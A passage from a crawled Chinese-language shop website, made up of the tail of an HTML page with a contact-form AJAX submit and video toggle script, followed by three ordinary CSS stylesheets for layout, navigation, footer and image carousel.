                    alert('请填写内容');
                    return;
                }
                if (phone == '') {
                    alert('请留下您的电话');
                    return;
                }
                $.ajax({
                    type: 'POST',
                    url: '/post.php',
                    dataType: 'json',
                    data: {
                        type: 'message',
                        info: info
                    },
                    success: function(res) {
                        if (res.status == 'y') {
                            alert('提交成功');
                        } else {
                            alert('提交失败');
                        }
                    },
                    error: function(res) {
                        alert('服务器错误');
                    }
                });
            });</script>
        <script>function videoPlay() {
                var video = document.getElementById("video");
                if (video.paused) {
                    video.play();
                } else {
                    video.pause();
                }
            }

            // 监听屏幕变化
            window.onresize = function() {
                // videoPlay();
            }

            // 阻止点击
            /*document.addEventListener('click',function(evt){
        var evt = evt || window.event; //获取event对象
        if (evt.preventDefault) {
            evt.preventDefault(); //非IE浏览器
        } else {
            evt.returnValue = false; //在早期的IE版本中
        }
        event.stopPropagation ? event.stopPropagation() : (event.cancelBubble = true); //阻止事件冒泡
    });*/
            </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://bigbenbeadshop.com/templates/css/style.css?v=2
body_size: 2435
content:
/*--------------css reset---------------*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,figure,legend,input,button,textarea,p,blockquote,th,td,table,tbody {margin:0;padding:0;}
img {border:0;}
body,button,input,select,textarea {font-size:12px;font-family:"SimSun";color:#000;}
ol,ul {list-style:none outside;}
h1,h2,h3,h4,h5,h6 {font-size:100%;font-weight:normal;}
q:before,q:after {content:'';}
a {text-decoration:none;}
abbr,acronym {border:0;font-variant:normal;}
.fl{float:left;display:inline;}
.fr{float:right;display:inline;}
.clearfix:before,.clearfix:after{content:"";display:table;}.clearfix:after {clear:both;}.clearfix {zoom:1;}
.table-cell{display: table-cell;vertical-align: middle;}
.valign-fix,.valign-center{*display:inline-block;*vertical-align:middle;}
.valign-center{*width:100%;}
.valign-fix{height:100%;display:none;*display:inline;width:1px;margin-left:-1px;}
.valign-fix,.valign-center{*display:inline;}
.table-cell * {vertical-align:middle;}
/*--------------css reset---------------*/
a {color:#000;}
a:hover {color:#f00;}
span {cursor:default;}
address {font-style:normal;}
.copy-sign {font-family:"Arial";}
.vertical-line {padding:0 8px; font-weight:bold;}
body {}
/*
<!--[if lt IE 10]>
	<script type="text/javascript" src="PIE.js"></script>
<![endif]-->
behavior: url(js/pie.htc);
_margin-left:expression(this.previousSibling==null?'0':'14px');
*/
/*----------index style----------*/
.body {/*width: 964px;padding:0 10px;*/background: #fff;margin:0 auto;}
.header {height:128px;}
.header a {color:#4b4b4b;}
.papapa a{ text-decoration:underline;}
.logo {float:left;display:inline;margin-top:30px;}
.top-bar {line-height:2.8;text-align:right;height:2.8em;margin-top: 10px;}
.search-form {margin-top:65px;clear: right;}
.search-form .the-input {box-shadow:1px 1px 2px 0px #ddd inset;width:83px;padding:3px 6px 1px;line-height:16px;height:16px;border:1px #d1d1d1 solid;border-right:0;outline:0;background:#fff;}
.search-form .the-act {color:#fff;background:#a7a7a7 url(../images/sprite_001.png) no-repeat 7px -157px;height:22px;width:28px;border:0;cursor:pointer;}
.nav {height:26px;background: url(../images/sprite_001.png) repeat-x }
.nav li{line-height:36px;width:118px;padding-left:2px;background:url(../images/nav_div.png) no-repeat 0 ;float: left;display: inline;text-align: center;_padding-left:expression(this.previousSibling==null?'0':'2px');}
.nav li:first-child {padding-left: 0;background: none;}
.nav a {color: #fff;}
.index-banner {padding-bottom: 38px;position:relative;z-index:1;}
.index-banner .the-win {width:964px;height:310px;overflow: hidden;position: relative;}
.index-banner .the-win li {width:964px;height:310px;overflow: hidden;}
.index-banner .the-index {position: absolute;left:50%;margin-top: 10px;padding-bottom: 12px;}
.index-banner .the-index li {position:relative;left:-50%;margin:0 8px;float:left;display:inline;}
.index-banner .the-index a {background: #f2f2f2;border:1px solid #bdbdbd;width: 16px;height: 16px;text-align: center;border-radius:8px;behavior: url(js/pie.htc);line-height: 16px;display: inline-block;position: relative;}
.index-banner .the-index li:hover a,.index-banner .the-index .current a {height:20px;width:20px;border-radius: 10px;line-height: 20px;top:-2px;}

.index-pro-list {border:1px #cfcfcf solid;background: #e9eaec;}
.index-pro-list h3 {color:#2e2e2e;font-size: 14px;font-weight: bold;line-height: 42px;margin-left: 15px;}
.side-tool {color:#575757;margin:12px 10px 0 0;line-height: 20px;}
.side-tool a {color:#575757;margin-right:25px;}
.side-tool a:hover {color:#f00;}
.side-tool .ipt-txt {width:146px;height:18px;border:1px solid #7f9db9;margin:0 6px 2px;}
.side-tool .ipt-btn {width:48px;height:20px;}
.index-pro-list .com-pic-txt {padding-bottom: 25px;}
.com-pic-txt {clear:both;}
.com-pic-txt li {float: left;display: inline;width:175px;text-align: center;margin-left:14px;}
.com-pic-txt .table-cell {width:175px;height:135px;vertical-align: middle;}
.com-pic-txt .table-cell img {max-width:175px;max-height:135px;}

.btm-nav {margin-top: 30px;border-top: 3px #f00 solid;background: url(../images/sprite_001.png) repeat-x 0 -201px;line-height:24px;}
.btm-nav .i-item {width:112px;float: left;display: inline;margin:0 15px 0 10px;}
.btm-nav h3 {color:#ea0404;font-weight: bold;font-family: "Microsoft YaHei";line-height: 26px;border-bottom: 1px #9a9a9a dashed;margin-top: 12px;}
.btm-nav h3 a {color:#ea0404;}
.btm-nav ul {padding:4px 0 18px 0;}
.footer {/*text-align:right;*//*width:960px;padding:10px 0;*/margin:0 auto;line-height: 1.8;}

/*----------list style----------*/
.com-h3 {font:bold 14px/35px "SimSun";}
.inside-title {color:#eb1c23;font-size: 20px;font-family: "Microsoft YaHei";height:41px;line-height: 41px;background: url(../images/sprite_001.png) repeat-x 0 -26px;text-indent: 14px;}
.main-art {/*width:764px;*/width:80%;min-height:456px;height:auto !important;height:456px;}
.aside{width:168px;}
.page-pos {line-height: 38px;/*text-indent: 12px;*/max-width:1200px;margin:0 auto;}
.aside-panel {border:1px solid #e8e8e8;padding-bottom: 18px;}
.aside h3 {text-indent: 13px;border-bottom: 1px #ec2b31 solid;}
.aside li {padding-top:6px;line-height: 26px;text-indent: 29px;margin:0 6px;border-bottom: 1px dashed #bebebe;background: url(../images/sprite_001.png) no-repeat 142px -103px;}
.aside-shadow {width:168px;height:5px;background:url(../images/aside_shadow.png) no-repeat 0 0;}
.main-art .com-h3 {padding-bottom:6px;font-size: 25px;}
.main-art .com-pic-txt {margin-left: -14px;}
.main-art .table-cell {width:172px;height:130px;padding:2px;border:1px #d6d6d6 solid;}
.main-art .table-cell img {max-width: 172px;max-height: 130px;}
.main-art li {margin:0 0 0 14px;width:178px;padding-bottom: 22px;}
.main-art li:hover .table-cell {border-color:#f00;}
.pro-name {padding-top: 12px;}
.com-art {clear:both;padding-top: 22px;text-align: center;color:#333;font-size: 14px;font-weight: bold;}
.com-art img {border:5px #e8e8e8 solid;max-width:740px;margin-bottom: 12px;}
.com-art2{color:#333;font-size: 14px;clear:both;padding-top: 22px;}
.page-lump {width:1002px;margin-left:auto;margin-right:auto;}

.fenye {cursor:default;padding:26px 0 14px 0;text-align:center;clear:left;}
.fenye li{
  display: inline-block;
  width: auto;
  margin:0 5px;
}
.fenye li:first-child{
  display: none;
}
.fenye a {
  display:inline-block;
  line-height:18px;
  padding:7px 12px;
  border:1px solid #ccc;
}
.fenye a:hover, .fenye .sel {
  background:#e2321e;
  color:#fff;
  border:1px solid #e2321e;
}
/***/
.kootip{ font-size:12px; color:#ff0000;}

.body section{
  max-width: 1200px;
  margin:0 auto;
}
.nav {
  z-index: 10;
  position: relative;
      height: 40px;
   
}
.nav li {
  position: relative;
  z-index: 8;
}
.nav li ul {
  background: #fff;
  background: rgba(255, 255, 255, 0.8);
  padding: 10px 0;
  margin: 0;
  border-bottom: 2px #DA181F solid;
  position: absolute;
  display: none;
}
.nav li li {
  padding: 0;
  margin: 0;
  font-size: 12px;
  line-height: 37px;
  float: none;
  position: static;
}
.nav li li a {
  color: #000 !important;
  background: url(../images/ico1.png) no-repeat 14px 50% !important;
  font-size:12px;
}
.nav li li a:hover {
  background: url(../images/ico1_hover.png) no-repeat 14px 50% !important;
  color: #DA181F !important;
}
.nav li.current a,
.nav li a:hover {

}
.nav a {
  white-space: nowrap;
  display: block;
     font-size: 15px;
    
}
.nav h2 a {
  display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: http://bigbenbeadshop.com/templates/css/demo.css
body_size: 2499
content:
/*初始化*/
body,ul,ol,li,dl,dd,dt,p{padding: 0;margin: 0;}
img{border: none;}
li{list-style: none;}
h1,h2,h3,h4,h5,h6{font-size: 100%;font-weight: normal;margin: 0;}
a{text-decoration: none;color: inherit;}
input{border: none;padding: 0;}
input[type=button],input[type=text],input[type=password]{-webkit-appearance: none;outline: none;}
section{margin: 0;padding: 0;display: block;}
/* select{-webkit-appearance: none;} */
html,body{overflow-x: hidden;-webkit-user-select: none;-webkit-overflow-scrolling: touch;min-height: 100%;}
/*body{min-width:320px;width:expression(document.body.clientWidth <700 ? "640px" : "100%" );}*/
input,select,textarea{outline: medium;padding: 0;margin: 0;border: none;}
*{font-family: "Microsoft Yahei","PingFangSC-Regular","Helvetica","Droid Sans","Arial","sans-serif";font-size: 100%;box-sizing: border-box;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;-moz-text-size-adjust: none;text-size-adjust: none;}

/*通用属性*/
a:hover{
	text-decoration: none;
	color: inherit;
}
a:visited{
	text-decoration: none;
	color: inherit;
}
a:active{
	text-decoration: none;
	color: inherit;
}
a:focus{
	text-decoration: none;
	color: inherit;
}
.over{overflow: hidden;}
.none{display: none;}
.fix{*zoom:1;}
.fix:after{display:block; content:""; clear:both; overflow:hidden; visibility:hidden;}
.text-over{text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.opacity10{
	opacity: 0.10;             /*通用*/
	filter: alpha(opacity=10); /*IE下*/    
	-moz-opacity:0.10;         /* 老版Mozilla */
	-khtml-opacity:0.10;       /* 老版Safari */
}
.opacity23{
	opacity: 0.23;             /*通用*/
	filter: alpha(opacity=23); /*IE下*/    
	-moz-opacity:0.23;         /* 老版Mozilla */
	-khtml-opacity:0.23;       /* 老版Safari */
}
.opacity63{
	opacity: 0.63;             /*通用*/
	filter: alpha(opacity=63); /*IE下*/    
	-moz-opacity:0.63;         /* 老版Mozilla */
	-khtml-opacity:0.63;       /* 老版Safari */
}
.opacity74{
	opacity: 0.74;             /*通用*/
	filter: alpha(opacity=74); /*IE下*/    
	-moz-opacity:0.74;         /* 老版Mozilla */
	-khtml-opacity:0.74;       /* 老版Safari */
}
.opacity90{
	opacity: 0.90;             /*通用*/
	filter: alpha(opacity=90); /*IE下*/    
	-moz-opacity:0.90;         /* 老版Mozilla */
	-khtml-opacity:0.90;       /* 老版Safari */
}
.img-scale{
	overflow: hidden;
}
.img-scale img{
	transition: all 0.6s;
}
.img-scale:hover img{
	transform: scale(1.1);
}
.tx-box{
    display: -webkit-flex;  /* 新版本语法: Chrome 21+ */
    display: flex;          /* 新版本语法: Opera 12.1, Firefox 22+ */
    display: -webkit-box;   /* 老版本语法: Safari, iOS, Android browser, older WebKit browsers. */
    display: -moz-box;      /* 老版本语法: Firefox (buggy) */
    display: -ms-flexbox;   /* 混合版本语法: IE 10 */  
}
.tx-z{
    -webkit-flex: 1;        /* Chrome */  
    -ms-flex: 1;             /* IE 10 */
    flex: 1;                /* NEW, Spec - Opera 12.1, Firefox 20+ */
    -webkit-box-flex: 1;    /* OLD - iOS 6-, Safari 3.1-6 */  
    -moz-box-flex: 1; 
}
.fonw{font-weight: bold;}
.product-name{line-height: 20px;height: 40px;overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break: break-word;}
.product-name span{display: inline;word-break: break-all;}
.fl{float: left;}
.fr{float: right;}
.fn{float: none;}
.tl{text-align: left;}
.tr{text-align: right;}
.tc{text-align: center;}

/*四边边距*/
.ma0{margin: 0;}
.ma10{margin: 10px;}
.ma15{margin: 15px;}
.ma20{margin: 20px;}
.ma25{margin: 25px;}
.ma30{margin: 30px;}
.ma35{margin: 35px;}
.ma40{margin: 40px;}
.ma45{margin: 45px;}
.ma50{margin: 50px;}

/*上下边距*/
.matb10{margin: 10px 0;}
.matb15{margin: 15px 0;}
.matb20{margin: 20px 0;}
.matb25{margin: 25px 0;}
.matb30{margin: 30px 0;}
.matb35{margin: 35px 0;}
.matb40{margin: 40px 0;}
.matb45{margin: 45px 0;}
.matb50{margin: 50px 0;}

/*左右边距*/
.malr10{margin: 0 10px;}
.malr15{margin: 0 15px;}
.malr20{margin: 0 20px;}
.malr25{margin: 0 25px;}
.malr30{margin: 0 30px;}
.malr35{margin: 0 35px;}
.malr40{margin: 0 40px;}
.malr45{margin: 0 45px;}
.malr50{margin: 0 50px;}

/*上边距*/
.mt10{margin-top: 10px;}
.mt15{margin-top: 15px;}
.mt20{margin-top: 20px;}
.mt25{margin-top: 25px;}
.mt30{margin-top: 30px;}
.mt35{margin-top: 35px;}
.mt40{margin-top: 40px;}
.mt45{margin-top: 45px;}
.mt50{margin-top: 50px;}

/*下边距*/
.mb10{margin-bottom: 10px;}
.mb15{margin-bottom: 15px;}
.mb20{margin-bottom: 20px;}
.mb25{margin-bottom: 25px;}
.mb30{margin-bottom: 30px;}
.mb35{margin-bottom: 35px;}
.mb40{margin-bottom: 40px;}
.mb45{margin-bottom: 45px;}
.mb50{margin-bottom: 50px;}

/*左边距*/
.mla{margin-left: auto;}
.ml10{margin-left: 10px;}
.ml15{margin-left: 15px;}
.ml20{margin-left: 20px;}
.ml25{margin-left: 25px;}
.ml30{margin-left: 30px;}
.ml35{margin-left: 35px;}
.ml40{margin-left: 40px;}
.ml45{margin-left: 45px;}
.ml50{margin-left: 50px;}

/*右边距*/
.mra{margin-right: auto;}
.mr10{margin-right: 10px;}
.mr15{margin-right: 15px;}
.mr20{margin-right: 20px;}
.mr25{margin-right: 25px;}
.mr30{margin-right: 30px;}
.mr35{margin-right: 35px;}
.mr40{margin-right: 40px;}
.mr45{margin-right: 45px;}
.mr50{margin-right: 50px;}

/*四边填充*/
.pa0{padding: 0;}
.pa10{padding: 10px;}
.pa15{padding: 15px;}
.pa20{padding: 20px;}
.pa25{padding: 25px;}
.pa30{padding: 30px;}
.pa35{padding: 35px;}
.pa40{padding: 40px;}
.pa45{padding: 45px;}
.pa50{padding: 50px;}

/*上下填充*/
.patb10{padding: 10px 0;}
.patb15{padding: 15px 0;}
.patb20{padding: 20px 0;}
.patb25{padding: 25px 0;}
.patb30{padding: 30px 0;}
.patb35{padding: 35px 0;}
.patb40{padding: 40px 0;}
.patb45{padding: 45px 0;}
.patb50{padding: 50px 0;}

/*左右填充*/
.palr10{padding: 0 10px;}
.palr15{padding: 0 15px;}
.palr20{padding: 0 20px;}
.palr25{padding: 0 25px;}
.palr30{padding: 0 30px;}
.palr35{padding: 0 35px;}
.palr40{padding: 0 40px;}
.palr45{padding: 0 45px;}
.palr50{padding: 0 50px;}

/*上填充*/
.pt10{padding-top: 10px;}
.pt15{padding-top: 15px;}
.pt20{padding-top: 20px;}
.pt25{padding-top: 25px;}
.pt30{padding-top: 30px;}
.pt35{padding-top: 35px;}
.pt40{padding-top: 40px;}
.pt45{padding-top: 45px;}
.pt50{padding-top: 50px;}

/*下填充*/
.pb10{padding-bottom: 10px;}
.pb15{padding-bottom: 15px;}
.pb20{padding-bottom: 20px;}
.pb25{padding-bottom: 25px;}
.pb30{padding-bottom: 30px;}
.pb35{padding-bottom: 35px;}
.pb40{padding-bottom: 40px;}
.pb45{padding-bottom: 45px;}
.pb50{padding-bottom: 50px;}

/*左填充*/
.pl10{padding-left: 10px;}
.pl15{padding-left: 15px;}
.pl20{padding-left: 20px;}
.pl25{padding-left: 25px;}
.pl30{padding-left: 30px;}
.pl35{padding-left: 35px;}
.pl40{padding-left: 40px;}
.pl45{padding-left: 45px;}
.pl50{padding-left: 50px;}

/*右填充*/
.pr10{padding-right: 10px;}
.pr15{padding-right: 15px;}
.pr20{padding-right: 20px;}
.pr25{padding-right: 25px;}
.pr30{padding-right: 30px;}
.pr35{padding-right: 35px;}
.pr40{padding-right: 40px;}
.pr45{padding-right: 45px;}
.pr50{padding-right: 50px;}

/*字体大小*/
.fs12{font-size: 12px;}
.fs13{font-size: 13px;}
.fs14{font-size: 14px;}
.fs15{font-size: 15px;}
.fs16{font-size: 16px;}
.fs17{font-size: 17px;}
.fs18{font-size: 18px;}
.fs19{font-size: 19px;}
.fs20{font-size: 20px;}

/*字体颜色*/
.col0{color: #000;}
.col3{color: #333;}
.col6{color: #666;}
.col9{color: #999;}
.cola{color: #aaa;}
.colb{color: #bbb;}
.colc{color: #ccc;}
.cold{color: #ddd;}
.cole{color: #eee;}
.colf{color: #fff;}
.col-red{color: #ff0000;}
.col-blue{color: #0000ff;}
.col-green{color: #00ff00;}

/*边框圆角*/
.bora1{border-radius: 1px;}
.bora2{border-radius: 2px;}
.bora3{border-radius: 3px;}
.bora4{border-radius: 4px;}
.bora5{border-radius: 5px;}

/*四边边框*/
.bor0{border: 0;border: none;}
.bor1{border: 1px solid #ccc;}
.bor2{border: 2px solid #ccc;}
.bor3{border: 3px solid #ccc;}
.bor4{border: 4px solid #ccc;}
.bor5{border: 5px solid #ccc;}

/*上边框*/
.bort0{border-top: 0;border-top: none;}
.bort1{border-top: 1px solid #ccc;}
.bort2{border-top: 2px solid #ccc;}
.bort3{border-top: 3px solid #ccc;}
.bort4{border-top: 4px solid #ccc;}
.bort5{border-top: 5px solid #ccc;}

/*下边框*/
.borb0{border-bottom: 0;border-bottom: none;}
.borb1{border-bottom: 1px solid #ccc;}
.borb2{border-bottom: 2px solid #ccc;}
.borb3{border-bottom: 3px solid #ccc;}
.borb4{border-bottom: 4px solid #ccc;}
.borb5{border-bottom: 5px solid #ccc;}

/*左边框*/
.borl0{border-left: 0;border-left: none;}
.borl1{border-left: 1px solid #ccc;}
.borl2{border-left: 2px solid #ccc;}
.borl3{border-left: 3px solid #ccc;}
.borl4{border-left: 4px solid #ccc;}
.borl5{border-left: 5px solid #ccc;}

/*右边框*/
.borr0{border-right: 0;border-right: none;}
.borr1{border-right: 1px solid #ccc;}
.borr2{border-right: 2px solid #ccc;}
.borr3{border-right: 3px solid #ccc;}
.borr4{border-right: 4px solid #ccc;}
.borr5{border-right: 5px solid #ccc;}





--- FILE ---
content_type: text/css
request_url: http://bigbenbeadshop.com/templates/css/style2.css?v=3
body_size: 5838
content:
/* CSS Document */


/* Auther: zyt */


/* WebSite:  */


/* 头部公用 */
.header {
	width: 100%;
}

.main-box {
	max-width: 1200px;
	margin: auto;
	position: relative;
	z-index: 10;
}

.h-top {
	overflow: hidden;
}

.logo-box {
	float: left;
	padding: 30px 0;
}

.logo-box img {
	width: 250px;
	height: 66px;
	float: left;
}

.logo-text {
	float: left;
	margin-left: 16px;
	color: #1659a1;
	line-height: 1;
	padding-top: 6px;
}

.logo-text p {
	font-size: 34px;
	font-weight: bold;
}

.logo-text span {
	display: block;
	font-size: 16px;
	margin-top: 6px;
}

.tel-box {
	float: right;
	margin-top: 38px;
	padding-left: 55px;
	background: url(../img/head-tel-icon.png) no-repeat left center;
	background-size: 50px;
}

.tel-box p {
	font-size: 14px;
	line-height: 20px;
	color: #3d3d3d;
	margin-bottom: 5px;
}

.tel-box p span {
	display: inline-block;
	line-height: 1;
	font-size: 12px;
	color: #fff;
	padding: 4px 10px;
	border-radius: 20px;
	background: #ea0404;
}

.tel-box h2 {
	font-size: 24px;
	font-weight: bold;
	line-height: 1;
	color: #ea0404;
}

.nav-box {
	height: 48px;
	background-color: #332c2b;
	/*background-color: #ea0404;*/
}

.nav-box ul {
	float: left;
}

.search-box {
	width: 206px;
	padding: 4px 0;
	font-size: 14px;
	color: #333;
	line-height: 22px;
	float: right;
	background: #fff;
	border-radius: 5px;
	margin: 9px 0;
}

.srk-box {
	width: 150px;
	height: 22px;
	padding-left: 20px;
	background: transparent;
	float: left;
}

.sub-box {
	width: 56px;
	height: 22px;
	float: right;
	border-left: 1px solid #999;
	background: url(../img/fdj-icon.png) no-repeat center;
}

.nav-box li {
	float: left;
	position: relative;
	z-index: 10;
}

.nav-box li:first-child {
	background: none;
}

.nav-box li p a {
	display: block;
	font-size: 16px;
	color: #fff;
	line-height: 48px;
	padding: 0 24px;
}

.nav-box li.crt,
.nav-box li:hover {
	/*background-color: #2f9f6d;*/
	background-color: #ea0404;
}

.nav-box li:hover dl {
	display: block;
}

.nav-box li dl {
	width: 100%;
	/* box-sizing: content-box; */
	padding: 13px 13px 23px 13px;
	background-color: #ea0404;
	position: absolute;
	top: 48px;
	left: 0;
	/* left: 50%;
	margin-left: -68px; */
	display: none;
}

.nav-box li dl dd a {
	display: block;
	font-size: 14px;
	line-height: 42px;
	color: #fff;
	text-align: center;
}

.nav-box li dl dd span {
	width: 100%;
	height: 1px;
	background-color: #fff;
	display: block;
}

/* 底部公用 */
.foot-top{
	background: #2b2b2b;
	color: #e8e8e8;
	padding: 56px 0 20px 0;
}
.foot-t-l{
	float: left;
}
.foot-t-l li{
	/*width: 160px;*/
	width: 100px;
	float: left;
}
.foot-t-l li:nth-last-child(1){
	width:240px;
	/*margin-left:20px;*/
}
.foot-t-l dt{
	font-size: 16px;
	line-height: 1;
	margin-bottom: 20px;
}
.foot-t-l dd{
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 10px;
}
.foot-t-l dd p{
	padding-left: 30px;
	margin-bottom: 10px;
}
.dh{
	background: url(../img/foot-icon01.png) no-repeat left 1px;
	background-size: 16px;
}
.yx{
	background: url(../img/foot-icon02.png) no-repeat left 1px;
	background-size: 16px;
}
.dz{
	background: url(../img/foot-icon03.png) no-repeat left 1px;
	background-size: 16px;
}
.foot-t-r{
	width: 116px;
	float: right;
}
.foot-bottom p{
	font-size: 14px;
	color: #d5d5d5;
	line-height: 1;
	padding: 30px 0;
	background: #383838;
	text-align: center;
}

/* 悬浮栏 */
.rightBar {
	position: fixed;
	top: 25%;
	right: 70px;
	z-index: 10000;
}

.rightBar ul {
	border-top: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
}

.rightBar li {
	width: 60px;
	height: 60px;
	border: 1px solid #dddddd;
	border-top: 0;
	background: #fff;
	padding: 2px;
	position: relative;
}

.rightBar li img {
	display: block;
	margin: 0 auto;
	padding-top: 8px;
}

.rightBar li.r-code-box {
	margin: 24px 0 5px 0;
}

.rightBar li.top-box {
	border-top: 1px solid #dddddd;
}

.rightBar li.r-code-box img {
	width: 100%;
	padding: 0;
}

.rightBar li>span {
	text-align: center;
	font-size: 12px;
	line-height: 14px;
	color: #999;
	display: block;
}

.dialog {
	padding-right: 10px;
	display: none;
	position: absolute;
	bottom: 0;
	left: -130px;
}

.r-code-box .dialog {
	left: -110px;
}

.dialog-box {
	width: 110px;
	padding: 5px;
	border: 1px solid #dddddd;
	background: #fff;
	box-sizing: content-box;
}

.r-code-box .dialog-box {
	width: 90px;
}

.dialog-box p {
	word-break: break-all;
	text-align: left;
	font-size: 12px;
	line-height: 24px;
}

.rightBar li:hover .dialog {
	display: block;
}


/* 首页 */
/*自动轮播*/
.fullSlide {
	position: relative;
	background: #efefef;
	margin: 0 auto;
}

.fullSlide .bd {
	position: relative;
	z-index: 0;
}

.fullSlide .bd li{
	position: relative;
}

.fullSlide .bd li img {
	width: 100%;
	vertical-align: top;
}

.fullSlide .hd {
	position: relative;
	z-index: 1;
	margin-top: -70px;
	height: 40px;
	box-sizing: content-box;
	padding-bottom: 30px;
	line-height: 40px;
	text-align: center;
	/* background: #000;
            filter: alpha(opacity=60);
            opacity: 0.6; */
}

.fullSlide .hd2 {
	text-align: left;
}

.fullSlide .btd {
	position: relative;
	z-index: 2;
	height: 40px;
	line-height: 40px;
	text-align: left;
	color: #fff;
	margin: -40px 100px 0 16px;
}

.fullSlide .btd li {
	display: none;
}

.fullSlide .btd li a {
	color: #fff;
}

.fullSlide .btd li.on {
	display: block;
}

.fullSlide .hd ul {
	text-align: center;
}

.fullSlide .hd2 ul {
	height: 40px;
	text-align: left;
	padding-left: 75px;
	line-height: 40px;
}

.fullSlide .hd ul li {
	cursor: pointer;
	display: inline-block;
	*display: inline;
	vertical-align: middle;
	zoom: 1;
	width: 12px;
	height: 12px;
	margin: 0 9px;
	overflow: hidden;
	border-radius: 50%;
	font-size: 0;
	background: #ffffff;
}

.fullSlide .hd ul li.on {
	background: #ffe56b;
}

/* .fullSlide .hd2 ul li {
	width: 12px;
	height: 4px;
	background: #727475;
	border-radius: 0;
	border: 0;
}

.fullSlide .hd2 ul li.on {
	width: 12px;
	height: 4px;
	background: #fff;
	border-radius: 0;
	border: 0;
} */

.fullSlide .prev,
.fullSlide .next {
	z-index: 1;
	display: block;
	width: 36px;
	height: 36px;
	position: absolute;
	top: 50%;
	margin: -18px 0 0 0;
	/* filter: alpha(opacity=40);
            opacity: 0.4 */
}

.fullSlide .prev {
	background: url(../img/b-left-icon.png) no-repeat center;
	left: 180px;
}

.fullSlide .next {
	background: url(../img/b-right-icon.png) no-repeat center;
	right: 180px;
}

/* .fullSlide .prev:hover, .fullSlide .next:hover {
            filter: alpha(opacity=80);
            opacity: 0.8
        } */
.banner-text{
	width: 1200px;
	height: 320px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -160px;
	margin-left: -600px;
	line-height: 1;
	color: #fff;
	text-align: center;
}
.bd-img02 .banner-text{
	color: #1e1e1e;
}
.banner-text h2{
	font-size: 60px;
	font-weight: bold;
}
.banner-text h3{
	font-size: 62px;
	font-family: "impact";
	margin-top: 28px;
}
.banner-text p{
	font-size: 30px;
	margin-top: 42px;
}
.banner-text span{
	display: block;
	font-size: 14px;
	margin-top: 10px;
}
.banner-text a{
	display: inline-block;
	padding: 13px 40px;
	font-size: 14px;
	background: #f5f5f5;
	color: #545454;
	margin: 0 39px;
	border-radius: 5px;
}
.banner-text a:hover{
	background: #ea0404;
	color: #fff;
}
.banner-btn-box{
	margin-top: 45px;
}
.a_hydt {
	width: 515px;
	float: left;
}

.ban-box {
	position: relative;
}

.ban-img,
.news-ban-img,
.data-img {
	width: 100%;
	text-align: center;
	position: relative;
	overflow: hidden;
}

.ban-img-box {
	overflow: hidden;
	position: relative;
}

.ban-img-box ul {
	width: 3000px;
	visibility: visible;
	z-index: 10;
}

.ban-img-box ul li {
	position: relative;
	float: left;
}

.ban-img-box ul li img {
	width: 100%;
	height: 100%;
	display: block;
}

.ban-img-content {
	overflow: hidden;
	position: relative;
}

.focus-box,
.news-focus-box,
.data-focus-box {
	position: absolute;
	z-index: 999;
	bottom: 20px;
	width: 100%;
	height: 10px;
	text-align: center;
	font-size: 0;
}

.news-focus-box {
	width: auto;
	right: 30px;
}

.focus-box ul,
.news-focus-box ul,
.data-focus-box ul {
	display: inline-block;
	*display: inline;
	font-size: 0;
}

.focus-box ul li,
.news-focus-box ul li,
.data-focus-box ul li {
	height: 10px;
	display: inline-block;
	*display: inline;
	margin-left: 5px;
	font-size: 0;
}

.focus-box ul li span,
.news-focus-box ul li span,
.data-focus-box ul li span {
	width: 8px;
	height: 8px;
	box-sizing: content-box;
	display: inline-block;
	*display: inline;
	vertical-align: middle;
	border-radius: 50%;
	border: 1px solid #fff;
	border: 1px solid rgba(255, 255, 255, 0.88);
	transition: all 0.5s ease;
}

.focus-box ul li.crt span,
.news-focus-box ul li.crt span,
.data-focus-box ul li.crt span {
	width: 20px;
	height: 4px;
	border-radius: 3px;
	background: #fff;
}

.news-focus-box {
	height: 4px;
}

.news-focus-box ul li {
	height: 4px;
}

.news-focus-box ul li span {
	width: 12px;
	height: 4px;
	background: #727475;
	border-radius: 0;
	border: 0;
}

.news-focus-box ul li.crt span {
	width: 12px;
	height: 4px;
	background: #fff;
	border-radius: 0;
}

.pn-btn span,
.logo-arrow-box span {
	width: 16px;
	height: 26px;
	position: absolute;
	top: 50%;
	margin-top: -13px;
	z-index: 1001;
}

/* .pn-btn span.prev,
.logo-arrow-box span.prev {
	left: -36px;
	background: url(/templates/img/arrow-l-icon01.png) no-repeat center;
}

.pn-btn span.next,
.logo-arrow-box span.next {
	right: -36px;
	background: url(/templates/img/arrow-r-icon01.png) no-repeat center;
}
 */
.title-box {
	width: 100%;
	height: 50px;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.6);
}

.title-box li {
	font-size: 18px;
	line-height: 50px;
	color: #f2cb86;
	padding: 0 100px 0 20px;
}

.index-floor2 {
	padding-top: 50px;
	background: #efefef;
}

.index-floor2 .ban-img-box {
	padding: 3px 0 3px 2px;
}

.en {
	height: 44px;
	border-bottom: 1px solid #b1b1b1;
	text-align: center;
}

.en span {
	display: inline-block;
	font-family: "impact";
	font-size: 32px;
	line-height: 1;
	color: #332c2b;
	padding-bottom: 10px;
	border-bottom: 2px solid #332c2b;
}

.ch {
	text-align: center;
}

.ch span {
	display: inline-block;
	font-size: 24px;
	line-height: 38px;
	color: #332c2b;
}

.floor-title p {
	width: 700px;
	margin: auto;
	font-size: 12px;
	line-height: 20px;
	color: #b1b1b1;
	text-align: center;
}

.i-sec-nav {
	margin: 30px 0 40px 0;
	text-align: center;
}

.i-sec-nav a {
	font-size: 14px;
	line-height: 1;
	padding: 8px 30px;
	border-radius: 30px;
	color: #fff;
	margin: 0 5px;
	background: #332c2b;
}

.i-sec-nav a.crt {
	background: #ea0404;
}

.f-box ul {
	padding-bottom: 36px;
}

.f-box li {
	width: 280px;
	margin-right: 16px;
	float: left;
	border-radius: 3px;
}

.floor-gray {
	background: #f4f4f4;
	overflow: hidden;
}

.i-img-box {
	text-align: center;
	padding: 20px 0;
	background: #fff;
}

.i-img-box img {
	width: 230px;
	height: 234px;
	vertical-align: middle;
}

.i-text-box {
	background: #fff;
